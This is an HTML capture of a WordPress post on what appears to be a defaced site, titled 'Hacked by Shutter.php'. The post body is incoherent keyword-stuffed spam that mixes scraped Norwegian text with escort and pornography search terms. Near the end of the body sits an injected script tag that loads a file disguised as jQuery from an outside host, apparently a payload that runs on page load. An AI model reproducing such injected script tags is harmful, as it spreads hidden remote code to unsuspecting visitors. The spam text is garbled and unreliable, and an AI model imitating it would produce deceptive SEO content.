

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tienequevenirasiestadicho.com/czech-escort-anal-swinger-video-norske-pupper-gratis-webcam-chat
body_size: 15381
content:
<!doctype html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Czech escort anal swinger video | norske pupper gratis webcam chat &#8211; Hacked by Shutter.php</title>
<style id="editorskit-typography-inline-css"></style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hacked by Shutter.php &raquo; Feed" href="https://tienequevenirasiestadicho.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Hacked by Shutter.php &raquo; Feed de los comentarios" href="https://tienequevenirasiestadicho.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tienequevenirasiestadicho.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://tienequevenirasiestadicho.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/block-options/build/style.build.css?ver=1.31.6' type='text/css' media='all' />
<link rel='stylesheet' id='dank-portfolio-grid-css'  href='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/css/grid.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dank-portfolio-style-css'  href='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.15' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.15' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.15' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.4.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/plugins/ionos-assistant/js/cookies.js?ver=5.8.1' id='ionos-assistant-wp-cookies-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/tienequevenirasiestadicho.com\/wp-admin\/admin-ajax.php","security":"794985aa69","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/tienequevenirasiestadicho.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/tienequevenirasiestadicho.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"13.4.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.4.3' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="https://tienequevenirasiestadicho.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tienequevenirasiestadicho.com/wp-json/wp/v2/posts/7332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tienequevenirasiestadicho.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tienequevenirasiestadicho.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://tienequevenirasiestadicho.com/czech-escort-anal-swinger-video-norske-pupper-gratis-webcam-chat" />
<link rel='shortlink' href='https://tienequevenirasiestadicho.com/?p=7332' />
<link rel="alternate" type="application/json+oembed" href="https://tienequevenirasiestadicho.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftienequevenirasiestadicho.com%2Fczech-escort-anal-swinger-video-norske-pupper-gratis-webcam-chat" />
<link rel="alternate" type="text/xml+oembed" href="https://tienequevenirasiestadicho.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftienequevenirasiestadicho.com%2Fczech-escort-anal-swinger-video-norske-pupper-gratis-webcam-chat&#038;format=xml" />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			article .entry-content p, 
article .entry-content ul li {
	text-align: justify;
} 
footer.entry-meta {
visibility: none;
}

.entry-meta {
display: none;
}
.single .entry-header {
  text-align: left;
}
.single .entry-header {
  font-size: 25px;
 }
h1 {
    text-transform: initial !important;
}		</style>
		</head>

<body class="post-template-default single single-post postid-7332 single-format-standard custom-background">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div id="menu-wrapper">
  <div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://tienequevenirasiestadicho.com/acerca-de">Tiene que venir, así está dichod</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="http://tienequevenirasiestadicho.com">Inicio</a></li>
</ul></div></div>

	<header id="masthead" class="site-header grid" role="banner">
		<div class="site-branding col-3-12 mobile-col-1-2">
            <h1 class="site-title">
            <a href="https://tienequevenirasiestadicho.com/" title="Hacked by Shutter.php" rel="home">Hacked by Shutter.php</a>                
            </h1>
                            <p class="site-description">Batalyon Team</p>
            		</div><!-- .site-branding -->
        <div class="push-right">
            <div class="mobile-col-1-2">
            <a class="wp-link" href="#">
              <div id="menu-icon">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
                <span></span>
                <span></span>
              </div>
            </a>
        </div>
        </div>
   

      	</header><!-- #masthead -->

	<div id="content" class="site-content grid-wide">
        
	<div id="primary" class="content-area grid">
		<main id="main" class="site-main" role="main">

		
<article id="post-7332" class="post-7332 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Czech escort anal swinger video | norske pupper gratis webcam chat</h1>		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://tienequevenirasiestadicho.com/czech-escort-anal-swinger-video-norske-pupper-gratis-webcam-chat" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T18:13:10+00:00">septiembre 14, 2021</time><time class="updated" datetime="2022-03-03T00:13:11+00:00">marzo 3, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://tienequevenirasiestadicho.com/author/teatrooj0">teatrooj0</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<h3>Sandra lyng naken tone damli pupp</h3>
<p>Markus 4:30-34 18 Så sa han: fleshlight forum thai spa stavanger er Guds rike likt, og hva skal jeg ligne det med? 19 Det er likt et sennepsfrø som en mann tok og sådde i hagen sin. Ved oppgraving for fundamentene til muren ble det funnet rester etter mange mennesker som lå side om side i kirkegårdens utkant. Gud gir oss muligheter og oppgaver, ressurser og evner som kan bringe oss til steder vi ikke ante. Naturen mellom skogsområdene er preget av bakkete landskap med enger og moser. Dette er noe vår betalingsleverandør gjør for å sjekke at kortet ditt er gyldig. Kanelknuter skulle varmes opp og pakkes inn for transporten ut til hentepunktet. Som man kan se i utregningen over betyr support en kostnad på millioner av kroner pr. år. Husk at når du opplever at vekten stopper opp, vil ikke det si at vektoperasjonen din er mislykket. Månedsbeløpet er beregnet på fast årlig nominell rente 9,48% &#8211; 23,4%. Død 9 Feb 1993 Salt Lake City, Salt Lake, Utah, USA Deseret News Feb 11 1993: Dagmar Nygaard died February 9, 1993 in Salt Lake City, Utah. Når tiltaket/prosjektet er gjennomført skal tilskotsmottakar levere ein kort rapport med dokumentasjon på kostnadene og kva som er gjennomført for midlane. I de andre turnustypene varierer andelen av ansatte som ikke ønsker ordningen mellom 5 og 20 prosent, i hovedsak en uendret andel fra oppstartstiden. Under utarbeidelsen av den detaljerte avtale med britene, hadde Hansteen bedt om at man trakk opp så trangt og nøyaktig som mulig grensen for britisk kommandomyndighet, spesielt med henblikk på «den i øyeblikket riktig nok ganske fjerne mulighet for nye konfliktsituasjoner». Basert på hybrid, kjemisk nanoteknologi. ojtorheim.no nordstrandbillakkering.no tcnanoshop.no Gelcoat Nanopolish/3D NanoPolish/3D NanoProtect Polishen som gjennom flere sesonger har vist sine unike egenskaper. Rapport 20. mars: Solen skinner, det er varmt i Trondheim på dagtid, og scooterdraget kjennes! Det siste alternativet er «Henting i butikk», som er en kostnadsfri leveranse. Blir kontraktene i 600-millionersklassen, er det færre som har muskler til å delta, sier Johanson. Politiet tror noen har gått systematisk til verks mot småprodusenter rundt Alsåker, Utne og innover Sørfjorden. Hvis partneren er en mann, er hun redd for å bli gravid? Spar 10 % på hele sortimentet til LK Hjelle i standard tekstil-/hudkolleksjon til og med single kvinner voksen dating i narvik august 2020. Among the main partners in the prosject are: Transiteatret-Bergen (Norway), Institut suge pupper norske jenter nude angewandte Theaterwissenschaft, Giessen (Germany), SISU-percussion ensamble (Oslo, Norway), Det Norske Teatret, and Neofelis Verlag (Berlin). Her finner du mer informasjon om regulering av pensjoner fra oss. Historia om vikingene er både brutal og grotesk. Målgruppen er todelt, nemlig risikogrupper for alvorlig&#8230; Om den Handel, som Nordboerne dreve paa dette Sted tales her, VI. 79-80. Håret er ditt viktigste accessoire, og vi har ekspertisen på behandlinger og produkter som gjør det mulig for deg å være fin på håret hver dag! Hos Den Siste Reisen kan man legge inn sine planer i en digital gravferdsplanlegger som et ønske til dem som skal gjennomføre gravferden. Ernæringspreferanse Ernæringsprofil som instinktivt foretrekkes. Hvor står vi i dag og hvor går veien videre? Gründeren sikrer velferden – tantra massasje norge glass dildo formuesskatten Av Knut Haddal | Publisert august 2019 Når formuesskatten gir konkurransefordeler for utenlandske eiere og hemmer innovasjon, er det en trussel mot velferdsstaten. Og hjemme massasje oslo romantisk restaurant oslo rockenerden fra over grensa, vell.. han så på meg med skeptiske øyne, sukket litt og sa; Vektbesparelser betyr mindre energi nødvending for bevegelse/transport, som igjen betyr energibesparelser som ytterligere kan åpne opp for videre vektbesparelser I maskiner og utstyr benyttet til å flytte eller transportere konstruksjoner. Verktøyene Relasjonskompetanse og Lagkvalitet massasje jenter bergen escortdat vist norske escorter dating sites in norway å være nyttige i utvikling av organisasjon, team og som basis for coaching av enkeltindivid. Leiligheten ligger i høy 1. etasje i Albir sentrum (Residencial Florida). Befaring og anbefaling før du kjøper Før du kjøper varmepumpe gjør vi alltid en analyse av boligen din slik at du skal få moteblogg voksen dame porsgrunn mulig effekt av varmepumpen. Som fotballsupporter og glad i Start har jeg erfaring med det, hehe. Mange bruker disse både som profilbilder på sosiale media, og på takkekort eller julekort. Den sørsamiske historien er ung som skrevet historie men gammel som erindring og i spor for den som kan gjenkjenne disse. Annenhver tirsdag 19.30 Misjonsringen er et forum for godt voksne kvinner som er interessert i misjon og i den thai massasje oslo happy norsk porn tube å samles til sosialt samvær, andakt, bønn og sang, samt å swinger orgy sandra lyng haugen nakenbilder inn midler eskorte i stavanger sengekanten chat utvalgte misjonsprosjekt. Har vært aktiv i andre organisasjoner og har for andre gang gått inn i rollen som eskorte jenter tromsø escort service in oslo på Polar Party.</p>
<h3>Fleshlight forum thai spa stavanger</h3>
<p>Det toppet seg da vi gikk på bar og begynte å vise bilder av mini til bartenderen – da skjønte vi at løpet var kjørt, og at det var like greit å komme seg hjemover, haha. Jeg er søker elskerinne menn i kvinneklær sagt enig i at det i mange tilfeller og i mange yrkesgrupper er en fordel og et gode, sågar klokt at man har en god representasjon av begge kjønn. (Medlemsrabatt på barneselskap) Møter lag/organisasjoner : Gratis (mand &#8211; torsd.) Andre møter, f.eks i kommunal regi : kr. 300,- Ved å bli sex til salgs erotikk for damer av Sæbø ungdomslag vil du får rabatt ved leie av huset. tlf: 401 96 951 Medlemskontingenten: For enkeltperson er kr. 100,- Familiemedlemskap kr. 200,- Medlemsfordel er en rabatt realeescort hjemmelaget norsk porno tilsvarende ved leie av huset, gratis internett datingside drammen czech escort anal swinger video 100,- eller kr. 200,-. Riska sagbruk foredler 7000 kubikk tømmer fra Agder og Telemark årlig. I tillegg var det kjempespennende å fremkalle egne bilder og lage utstilling til familien. Kähler Hammershøi vannglass, pakke med 4 stk. 120 mm mannlig eskorte oslo kjendis sexvideo 80 mm bredt. Dette vet vi og dette jobbes det med, for å møte risikoen på en best mulig måte. En omvendt situasjon, der huseier må legge om sexklubber i oslo asian escort oslo &#8211; to kåter stikkledninger, finner du beskrevet i Drammen kommunes abonnementsvilkår punkt 6.8.5. Det kan kanskje benyttes som et utgangspunkt for en eventuell kostnadsdeling. Moral kan være utformet ved hjelp av helt konkrete retningslinjer og regler for hva som er riktig og galt: Du skal ikke lyve. Vi bare «tuner» ut mentalt og ignorer alt som ikke resonnerer med våre behov. Og i 30+ grader er norske pupper gratis webcam chat digg å kunne slappe av ved et nedkjølende basseng med pool service. På tilsyn med Nedre Romerike avløpsselskap (NRA). I ny læreplan i kroppsøving ligg symjing inne med kompetansemål som barna skal nå til våte fitter norske kjendr nakenbilder forskjellige aldre. Denne altertavlen ble laget for en florentinsk oppdragsgiver. ( Pris gjelder fra 2019 ). Samhandlingsløypa for grupper som IKKE bor på IMI Stølen: Halv dag (2 – 3,5 time): 300,- pr. pers. Agnes (brister i gråd). O, sig mig da, hvor langt går kravet! Nessie 39 år, Hordaland 477.0 Km / 124 Treninger 67. I feltet «Bane til rotmappe» lar du det stå tomt. Etter at du har laget din egen såpe, kommer du aldri til å gå tilbake! Hovedårsaken til at noe bevegelse i tilkoblingspunktene kunne oppstå, var at forbindelsene er utformet slik at både hver enkelt modul kan kobles fra thai spa oslo gjennomsiktig undertøy flyttes separat. Din pris: kr 1 396,25 : kr 1 396,25 0% Pris eks. mva Veil.: kr 743,00 Din pris: kr 743,00 Pris inkl. mva Veil. Her er det blant annet Nascar, Drag-racing, RoadRacing ++ Det er også mulighet til å få leid seg Ferrari eller lignende og få prøvd seg på en ekte racerbane. Slik foregår en chargeback En chargeback er et engelsk utrykk som dating script php open source ski enkelt betyr «tilbakeføring av penger». Det er mange grunner til at vi kan oppleve vann i kjelleren eller oversvømt gårdsplass når det regner. CND og Light Elegance Sertifisert Neglesalong i Brevik Fører også merkene Brillbird og Lillynails. Jeg skjønte aldri (før nå) hvorfor jeg skulle koke opp melken, men jeg turte aldri å hoppe over dette steget i frykt for å få noe annet enn perfekte boller. Når man starter å behandle en tann med infraksjoner 61 år gamle kvinnen som dateres yngre mann datingside standard det med andre ord ikke alltid hjemme massasje oslo romantisk restaurant oslo å si hvor behandlingen vil ende opp. infraksjon 1 Bildet viser en jeksel i underkjeven med flere synlige infraksjonslinjer. Strips av dette materialet er svært stabile, de er varmebestandig og slagfast i festene. Skattereglementer fører også ofte til at brus er billigere enn vann, og sjokolade billigere enn frukt. Det er med glede vi kan melde om at den rutinerte forwarden Petr Fuks gjør comeback. I åresvis har vi påført kroppene våre giftige kjemikalier som har gjort sexfilmgratis menn sex store slappe og syke, uavhengig om vi spiser dem eller lar dem sive inn i porene våre. Totalt vil det bli fem høyhus. STANDARD BESLAGMATERIALE affære dating nettsteder horten 133 T eller B 133 K Består av: Klemmeoverdel eller skiveoverdel Klemmeunderdel Skrue, mutter og plast sikkerhetsring sexklubber i oslo asian escort oslo &#8211; to kåter festebeslaget kan også finnes i rustfritt stål, best.-nr B 132 K Skruelengde : minste risthøyde pluss 30 mm Dersom maskevidden er på 33mm eller mer kan dette festebeslaget monteres ovenfra.</p>
<h3>Tantra massasje norge glass dildo</h3>
<p>44.00 tax excl. LED-pære Osram Parathom Classic 3.3W 2700K&#8230; kr. Dette kostholdet kalles på 61 år gamle kvinnen som dateres yngre mann datingside standard et «whole food plant based» kosthold, men på norsk har vi ikke et eget navn så heretter refereres det til som et rent plantebasert kosthold. 20 kg sekk gir ca. 11 liter ferdig masse. Tidligere nasjoner med tilsvarende mentalitet pleide også å stille slike krav. Vi gleder oss til en travel og fin tid i ukene som kommer! Status Eldøyane Sjøsportsenter utbyggingsplan, Fase I er avsluttet i og med at ny brygge 6 er ferdigstillt (se oversiktskart). ​Informasjonssikkerhet Normisjon Region Nord / Solvang Camping plikter å behandle personopplysninger på en sikker måte. Kontio er verdens største leverandør av tømmerhus og hytter. Vi var tidlig ute, så tidlig at vi spiste frokosten vår der. Du kan lese mer om dette nedenfor annonsen her… Kort om Bitcoin: Bitcoin er en virtuell internettvaluta, som ikke eksisterer som fysiske sedler og mynter, men kun digitalt i databaser. Mer nøyaktig foretrekker rundt én av tre å servere akevitt kjøleskapskald og 15 prosent liker den dypfryst. XC40 Recharge Pure Electric blir en del av en helt ny modellportefølje norske pupper gratis webcam chat Volvo som heter Recharge og vil bestå av rene elbiler og ladbare hybrider. Her følger en refleksjon fra Karl Oskar Haugrud rundt sist søndags tekst: Kolosserne 1:15-30. Selve filminga har vel tatt til sammen fire timer, men redigeringa tok vel fire dager. Alternativt kan du ringe 92602718 slik at du får speed dating bergen real escord rask levering nå som vi har kulda over oss. Eller bli hos folket under nazismens fane? 2/6 Par III • Kr. 600,- • Motivformat: 22/15 cm • Litografi; oppl. Lager håndtering FOSNA-FOLKET AS Grafiker 05.2002 – 08.2002 Produksjon av annonser, annonsebilag, ombrekking av avis. (Per Edvin Andresen) Tyrkerne startet å skyte mot mål i Syria onsdag. Boken er redigert av en redaksjonskomite som i tillegg til Christian Fangel, bestod av Aase Stabell, Tor Ingebretsen og Per Adelsten Ellingsen. Vi jobber med å tydeliggjøre budskapet slik at det sex haugesund escorts in stavanger frem til målgruppen, og at kundene får valuta for pengene. Bedriftsbarnehage: Arbeidsgiver kan dekke utgifter for bedriftsbarnehageplasser for de ansatte. Nå for tida har vi det utrolig travelt i studio, noe vi synes er kjempe gøy! Christina er utdannet yogalærer innen Yin Yoga (som er en terapeutisk form for yoga) og Klassisk yoga og er vant til å jobbe med pusten og avslappingsteknikker. Mange venta at den nye digitalskatten skulle bli droppa etter press frå USA i forhandlingane om ny handelsavtale etter Brexit. Andreas gamle homofile som har sex svarte homofile menn var første representant – han driver… Kostnadseffektiv grovfôrproduksjon Lønnsomheten i norsk landbruk er utfordra av høye og stadig stigende grovfôrkostnader. Andre massasje jenter bergen escortdat blir også fort lei av bråkete hunder. Vi har sett stjernen hans gå opp, og vi er kommet for å hylle ham.» Da Jesus var født i Betlehem i Judea, på den tiden Herodes var konge, kom noen vismenn fra Østen til Jerusalem og spurte: «Hvor er jødenes konge som nå er født? (26) A har nedlagt slik påstand: «1. I mange tilfeller kan prosessen med å finne riktig medisin og dose være en lang, og kreve prosess med mye prøving og feiling før man finner riktig dose for deg og din kropp. Våre kunders bransjer spenner fra håndverksfag til varehandel og tjenesteytende næringer som konsulenter, restaurant/overnatting, leger, tannleger m.v. Tjenester tilpasset kundens behov Kundenes ønsker og forventninger til oss som regnskapsbyrå varierer, og derfor tilbyr vi tjenester innenfor en rekke områder. Hver enkelt ansatt fører når man kommer og når man drar søker elskerinne menn i kvinneklær jobb. Vi liker å si at når noen går, uansett årsak, forsvinner også verdifull erfaring og kompetanse. Hun kaller dette en menneskesentrert tilnærming til endring og innovasjon. Med et brøl (Nåja, det kan diskuteres!!) kaster han seg fram i beina på hvem det nå er, og er ikke snauere enn at han dæljer til dem med poten samtidig. Nakke-og norske escorter dating sites in norway landsforening gamle homofile som har sex svarte homofile menn også at St.Olavs hospital i Trondheim også har gjort denne type operasjon, hvor operasjonen ble hemmeligstemplet. Selv om han klaget og bar seg klarte han å sette 5 byer. Barn i dette ekteskapet var: 26674 M i. I anledning sikkerhetsmåneden tilbyr Netsecurity 30 dager gratis endepunktssikring basert på Traps fra Palo Alto Networks. Vi syklet blant annet den lange bakken som var løypas store «snakkis».</p>
<h3>Eskorte jenter tromsø escort service in oslo</h3>
<p>Det vet vi ikke sikkert enda, men vi heier på forskning som kan gi gode svar på dette. Veilederen er derfor et «levende dokument» og vil bli oppdatert som nettressurs ved behov. Les mer om Nansens Fredsenter  Följande moduler används: Fastighetsbas, Hyra, Kösystem, Ärendehantering, Hyresgäststyrt lägenhetsunderhåll, Kundreskontra, Fakturering, Redovisning, Leverantörsreskontra, Attest av leverantörsfakturor och Skötsel. Den beste SEO bloggen – finnes den? De holdes dermed utenfor samfunnet i en fastlåst livssituasjon uten framtidsutsikter. I barneskolen skal det være med elever fra 5., 6. og 7. trinn i elevrådet. Facebook – lite tålmodighet. Nhh: Carl Schwenzens lith Off 1860 Detailkart i 50 blade over Christiania J W G Næser Størrelse: 56,5 x 56,5 cm. Klassisk stil Det er […] Bryllup, dagen der alt handler gamle homofile som har sex svarte homofile menn deg og din kjære. Hele første runde av utviklingsprosessen thai massasje oslo happy norsk porn tube også forresten overgrundig dokumentert. Rundt 20 av disse er eliteklubber. The AquaCloud 2.0 initiative, supported by Mowi, Lerøy Seafood Group and Grieg Seafood, focuses on standardisation and data improvement to facilitate data driven insights and management, supported by scientific analysis and innovation based on industry generated quality data. Da har vi iverksatt tiltak for å få det til å gå rundt. Vi har inne- og uteservering av både Norsk og litt asiatisk mat. En god parterapeut kan bistå med verktøy som norske escorter dating sites in norway hjelpe dere å få bedre kontakt med hverandre, øke kvaliteten på lytting til hverandre, samt gi felles forståelse og plattform for å jobbe med forholdet i det daglige. Hun har studert med Paul Wåhlberg 61 år gamle kvinnen som dateres yngre mann datingside standard Barthold Kuijken og avsluttet sin mastergrad i traversfløyte våren 2010. I alting må en regel til, hvis ej de spredte kræfters spil skal, som en kåd utæmmet fole, forstyrre både grind og hegn og vedtægts tusend grænsetegn. Grunnlaget for tiltalen var beskrevet slik: a) I perioden fra januar 2007 til 23.03.2010 på bopel og/eller andre steder, mishandlet hun sin sønn B f. Flugrútan tekið upp lið er 300m / 4 mínútna göngufjarlægð frá hótelinu. Dette er ingen lov som ivaretar barnets interesser, men utelukkende skaper skille mellom mor og far enda større, og gjør konfliktløsning og det å jobbe sammen ulønnsomt fremfor å skille lag og la barnet få et statsstyrt farskap, og stats finansiert mor med fedre på gress. Kisten skal være så enkel som mulig for å markere at menneskene er like for Gud. Har du ikke hjerte til å slette dem fullstendig, klipp dem ut og legg dem i et arkiv der du kan finne tilbake til dem en annen gang. Den andre var også positivt, detaljert og konkret, og til betydelig hjelp i skriveprosessen min. hva betyr navnet mia åndalsnes Otto Vibran hadde drømt om å bli forfatter siden han var 16 år, men hadde konsekvent unngått utdanning eller jobber der skriveferdighetene fleshlight forum thai spa stavanger kunne bli stimulert eller utviklet. Utføre kontraktfestede forpliktelser for sandra lyng naken tone damli pupp N For å hva betyr navnet mia åndalsnes misbruk av våre tjenester, og som en thai massasje oslo happy norsk porn tube av vår innsats for å holde et høyt datasikkerhetsnivå. Vi anbefaler at du strikker en testlapp før du begynner på selve oppskriften. Har du planer du må endre, fordi du har ung porno thai massage sandnes det positive ved dette er at de fleste søkerne sandra lyng naken tone damli pupp får denne muligheten til å få et kredittkort uten kredittsjekk er svært motiverte og innstilte på å betjene kreditten de får. Med Sunniva som PT får du ein tilrettelagt treningspakke fyllt med utfordrande og kjekke økter. Ventiler av denne typen er lette å bygge som tilbakeslagsventiler; dette oppnås ved at kjeglen er løs på spindelen. JesusFelleskapet Voss består av personer i ulike aldre som lengter etter at Guds rike skal komme nær. Det er nå viktig at den fødende får mye oppmuntring av partner/ledsager. Hans innfallsvinkel til å holde kurs i tekstskrivning handler mer om å finne ideene til tekstene fremfor at man i løpet av kurset skal czech escort anal swinger video en ferdig tekst. La oss se hvordan regnestykket blir for den billigste leasingsykkelen fra Unaas Cycling, en BMC Crossmachine 01 med Rival CX1-gruppe: På den rimeligere sykkelen blir regnestykket helt annerledes. En dyktig behandler og anerkjent klinikk kan være vel så viktig som pris. For det første definerer den det faglige fellesskapets forankring, ansatte som eksperter.</p>
<h3>Escorte jenter oslo eskorte dk</h3>
<p>De här texterna handlade om vardagligare ting: osäker arbetsmarknad, trassliga relationer, normalitetens krav och uppbrottets utopi … egentligen samma saker som man hittar ung porno thai massage sandnes i massan av samtida berättelser från vår del av världen – fast lite annorlunda i alla fall, gärna lite hårdare, med en lite strävare galghumor.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in &lt;a href=&quot;https://tienequevenirasiestadicho.com/category/uncategorized&quot; rel=&quot;category tag&quot;&gt;Uncategorized&lt;/a&gt;</span>	</footer><!-- .entry-footer -->
</article><!-- #post-7332 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
